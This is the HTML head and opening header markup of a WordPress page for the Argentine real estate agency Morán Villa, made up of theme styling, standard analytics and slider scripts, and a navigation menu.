.rh_feature h4.rh_feature__title, .rh_feature h4.rh_feature__title a { color : #1a1a1a; }
.rh_feature .rh_feature__desc p { color : #808080; }
.rh_section__features .diagonal-mod-background,
								.rh_section__features.flat-border { background-color : #ffffff; }
.rh_section__partners .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__partners .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__partners .diagonal-mod-background,
								.rh_section__partners.flat-border { background-color : #ffffff; }
.rh_section__news .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__news .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__news .diagonal-mod-background,
								.rh_section__news.flat-border { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details,
				 .rh_list_card__wrap .rh_list_card__details_wrap, 
				 .rh_list_card__wrap .rh_list_card__map_wrap,
			     .rh_latest_properties_2 .rh_property_card_stylish_inner,
				.rh_latest_properties_2 .rh_detail_wrapper_2 { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details h3 a, 
				.rh_list_card__wrap .rh_list_card__map_wrap h3 a, 
				.rh_list_card__wrap .rh_list_card__details_wrap h3 a,
				h3.rh_heading_stylish a { color : #1a1a1a; }
.rh_list_card__wrap,
				.rh_list_card__wrap .rh_list_card__details_wrap .rh_list_card__excerpt, 
				.rh_prop_card .rh_prop_card__details .rh_prop_card__excerpt,
				.rh_prop_card .rh_prop_card__details,
				.rh_latest_properties_2,
				div.rh_added_sty
				 { color : #808080; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta .figure, .rh_list_card__meta div .label, .rh_list_card__meta div .figure,
				.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .figure { color : #444; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta span.rh_meta_titles, 
								.rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__status, 
								.rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__meta h4, .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__author span,
								.rh_theme_card__priceLabel_sty span.rh_theme_card__status_sty,
								div.rh_added_sty span,
								.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_meta_titles { color : #1a1a1a; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta svg, .rh_list_card__meta div svg,
				                .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_svg { fill : #b3b3b3; }
.rh_label { color : #fff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns a svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a svg path,
				.rh_fav_icon_box .favorite svg path
				 { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .favorite:hover svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .favorite:hover svg path,
				.rh_fav_icon_box .favorite:hover svg path
				 { fill : #ea3d3d; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare svg path,
				.rh_fav_icon_box .rh_trigger_compare svg path
				 { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare:hover svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare:hover svg path,
				.rh_fav_icon_box .rh_trigger_compare:hover svg path
				 { fill : #ea723d; }
[data-tooltip]::after { background : #ea723d; }
[data-tooltip]:not([flow])::before { border-top-color : #ea723d; }
[data-tooltip]::after { color : #ffffff; }
.rh_address_sty a { color : #1f79b8; }
.rh_address_sty a:hover { color : #ea723d; }
.rh_address_sty .rh_address_pin svg { fill : #1f79b8; }
.rh_address_sty a:hover svg { fill : #ea723d; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-color : #1ea69a; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags svg { fill : #fff; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-color : #d22d3e; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags:not(.rh_featured) svg { fill : #fff; }
.rh_prop_status_sty { background-color : #000; }
.rh_prop_status_sty { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title:hover { color : #f7f7f7; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency:hover { color : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper { background : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title:hover { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency { color : #808080; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency:hover { color : #1a1a1a; }
.rh_footer { background : #303030; }
.rh_footer:before { border-right-color : #303030; }
.rh_footer a, .rh_footer .rh_footer__wrap .designed-by a, .rh_footer .rh_footer__wrap .copyrights a, .rh_footer .rh_footer__social a { color : #808080; }
.rh_footer .Property_Types_Widget li::before, 
								.rh_footer .widget_recent_comments li::before, 
								.rh_footer .widget_recent_entries li::before, 
								.rh_footer .widget_categories li::before, 
								.rh_footer .widget_nav_menu li::before, 
								.rh_footer .widget_archive li::before, 
								.rh_footer .widget_pages li::before, 
								.rh_footer .widget_meta li::before { border-left-color : #808080; }
.rh_footer a:hover, .rh_footer .rh_contact_widget .rh_contact_widget__item a.content:hover, .rh_footer .rh_footer__wrap .designed-by a:hover, .rh_footer .rh_footer__wrap .copyrights a:hover, .rh_footer .rh_footer__social a:hover { color : #ffffff; }
.rh_footer, .rh_footer .rh_footer__logo .tag-line, .rh_footer__widgets .textwidget p, .rh_footer__widgets .textwidget, .rh_footer .rh_footer__wrap .copyrights, .rh_footer .rh_footer__wrap .designed-by, .rh_contact_widget .rh_contact_widget__item .content { color : #808080; }
.rh_contact_widget .rh_contact_widget__item .icon svg { fill : #808080; }
.rh_btn--primary,
				                .rh-btn-primary,
				                 #scroll-top,  		
				                 .rh_var2_header_meta_container .rh_right_box .rh-btn-primary,	               
								.post-password-form input[type="submit"], 
								.widget .searchform input[type="submit"], 
								.comment-form .form-submit .submit, 
								.rh_memberships__selection .ims-stripe-button .stripe-button-el, 
								.rh_memberships__selection #ims-free-button, 
								.rh_contact__form .wpcf7-form input[type="submit"], 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"], 
								.rh_memberships__selection .ims-receipt-button #ims-receipt, 
								.rh_contact__form .rh_contact__input input[type="submit"], 
								.rh_form__item input[type="submit"], 
								.rh_pagination__pages-nav a, 
								.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search, 
								.rh_modal .rh_modal__wrap button,
								.widget .tagcloud a,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
								.success.booking-notice { color : #ffffff; }
 .rh_btn--primary:hover, 
				                .rh-btn-primary:hover,	
				                #scroll-top:hover, 
							    #scroll-top:active,		
							    .rh_var2_header_meta_container .rh_right_box .rh-btn-primary:hover,		    
				                .post-password-form input[type="submit"]:hover, 
								.widget .searchform input[type="submit"]:hover, 
								.comment-form .form-submit .submit:hover, 
								.rh_memberships__selection .ims-stripe-button .stripe-button-el:hover, 
								.rh_memberships__selection #ims-free-button:hover, 
								.rh_contact__form .wpcf7-form input[type="submit"]:hover, 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover, 
								.rh_memberships__selection .ims-receipt-button #ims-receipt:hover, 
								.rh_contact__form .rh_contact__input input[type="submit"]:hover, 
								.rh_form__item input[type="submit"]:hover, 
								.rh_pagination__pages-nav a:hover, 
								.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search:hover, 
								.rh_modal .rh_modal__wrap button:hover,
								.widget .tagcloud a:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover { color : #ffffff; }
.rh-btn-primary svg, .rh-btn-primary svg path { fill : #ffffff; }
.rh-btn-primary:hover svg, .rh-btn-primary:hover svg path { fill : #ffffff; }
.rh_prop_search__form .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .icon-search { stroke : #ffffff; }
.rh_prop_search__form .rh_btn__prop_search:hover .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart button:hover .icon-search { stroke : #ffffff; }
.rh_blog__post .entry-header .entry-meta { color : #1a1a1a; }
.rh_blog__post .entry-header .entry-meta a:hover { color : #fff; }
.rh_slide__desc h3 .title, .rh_slide__desc h3 { color : #1a1a1a; }
.rh_slide__desc p { color : #808080; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta span.rh_meta_titles,
								.rh_slide__desc .rh_slide_prop_price .rh_price_sym { color : #1a1a1a; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta div span { color : #444444; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track, 
				 form.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track
				 { box-shadow :  inset 0 0 6px ; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control,
				form.rh_sfoi_advance_search_form .inspiry_bs_is_open label
				 { color : !important; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control
				 { border-color : !important; }
.rh_header--shadow { background : linear-gradient(180deg,rgba(0, 0, 0, 0.7)0%, rgba(255, 255, 255, 0) 100%);; }
.cls-1 { fill : #f4c446!important; }
#ihf-main-container .ihf-select-options .ihf-select-available-option>span.ihf-selected, .ihf-eureka .ihf-select-options .ihf-select-available-option>span.ihf-selected,
				#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default, #ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { background-color : #e98c27 !important; }
#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default,#ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { border-color : #e98c27 !important; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #e98c27 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { background-color : #1c9d92 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { border-color : #1c9d92 !important; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance,
								.rh_mod_sfoi_advanced_expander { background-color : #d68124; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance a:hover,
								.rh_mod_sfoi_advanced_expander:hover,
								.rh_mod_sfoi_advanced_expander.rh_sfoi_is_open { background-color : #c47621; }
@media ( min-width: 1024px ) {
.open_more_features.featured-open { background : #1c9d92; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/style.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CRubik%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/optimize/vendors.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/styles/css/custom.css?ver=3.18.0' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
:root{--rh-global-color-primary: #e98c27;--rh-global-color-primary-dark: #1c9d92;--rh-global-color-primary-rgb: 233,140,39;--rh-global-color-secondary: #f4c446;--rh-global-color-secondary-dark: #ea5819;--rh-global-color-secondary-rgb: 244,196,70;--rh-global-color-text: #808080;--rh-global-color-headings: #1a1a1a;--rh-global-color-headings-hover: #ea723d;--rh-global-color-link: #444;--rh-global-color-link-hover: #ea723d;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://moranvilla.com.ar/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://moranvilla.com.ar/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://moranvilla.com.ar","ajaxUrl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php","ajax_event":"f0e077bfda","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769375849"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWCPRKFP9R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["moranvilla.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWCPRKFP9R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://moranvilla.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moranvilla.com.ar/wp-json/wp/v2/posts/6242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moranvilla.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moranvilla.com.ar/?p=6242' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P2TR4L4D' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.rh_blog__post .entry-header .entry-meta {
visibility:collapse !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6242 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-realhomes  design_modern inspiry_mod_header_variation_one inspriry_search_form_hidden_in_header inspiry_mod_search_form_default inspiry_body_floating_features_show inspiry_responsive_header_solid elementor-default elementor-kit-5">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2TR4L4D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<div class="rh_wrap rh_wrap_stick_footer">    <div id="rh_progress"></div>

    <div class="rh_responsive_header_temp">
		<header class="rh_header rh_temp_header_responsive_view rh_header_advance">
    <div class="rh_header__wrap">
        <div class="rh_logo rh_logo_wrapper">
            <div class="rh_logo_inner">
					<a title="Morán Villa" href="https://moranvilla.com.ar">
		<img alt="Morán Villa" src="https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png">	</a>
	<p class="only-for-print">
	Bienes Raíces</p><!-- /.only-for-print -->
            </div>
        </div>
        <div class="rh_menu">
            <nav class="main-menu">
				<div class="rh_menu__hamburger hamburger hamburger--squeeze">
	<div class="hamburger-box">
		<div class="hamburger-inner"></div>
	</div>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__responsive clearfix"><li id="menu-item-4562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://moranvilla.com.ar/">Inicio</a></li>
<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://moranvilla.com.ar/diseno-de-lista/">Propiedades</a></li>
<li id="menu-item-5641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://moranvilla.com.ar/tasaciones/">Tasaciones</a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://moranvilla.com.ar/blog/">Blog</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://moranvilla.com.ar/contacto/">Contacto</a></li>
</ul></div>            </nav>
            <div class="rh_menu__user">
				    <div class="rh_menu__user_phone">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 448 512" class="icon-whatsapp"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
		        <a target="_blank" href="https://api.whatsapp.com/send?phone=5492954623600"
           class="contact-number">5492954623600</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
                <div class="user_menu_wrapper rh_user_menu_wrapper_responsive"></div>
				            </div>
        </div>
    </div>
</header><!-- /.rh_header -->    </div>

	    <div class="rh_long_screen_header_temp rh_header_layout_default">
			<header class="rh_header_var_1 rh_temp_header_large_screens rh_header rh_header_advance">

		<div class="rh_header__wrap">

			<div class="rh_logo rh_logo_wrapper rh_logo_selective_refresh">

				<div class="rh_logo_inner">
						<a title="Morán Villa" href="https://moranvilla.com.ar">
